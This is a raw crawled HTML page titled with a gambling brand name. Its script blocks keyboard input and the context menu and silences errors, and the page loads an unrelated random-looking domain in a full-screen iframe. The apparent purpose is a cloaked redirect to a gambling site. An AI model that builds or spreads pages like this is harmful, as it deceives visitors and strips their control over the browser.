

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 331
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳成集团(tyc122ccVIP认证)官方网站-SuncityGroups</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>